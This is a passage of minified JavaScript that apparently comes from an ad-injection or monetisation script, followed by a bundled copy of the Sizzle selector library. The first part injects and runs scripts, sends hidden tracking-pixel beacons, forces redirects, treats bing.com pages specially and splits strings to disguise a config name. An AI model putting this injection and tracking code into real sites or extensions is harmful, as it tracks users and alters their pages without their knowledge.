Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"21b4eb3b66b8d5e9bb",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"21b4eb3b66b8d5e9bb",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"21b4eb3b66b8d5e9bb",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"21b4eb3b66b8d5e9bb",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52587","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8628","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"21b4eb3b66b8d5e9bb",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var 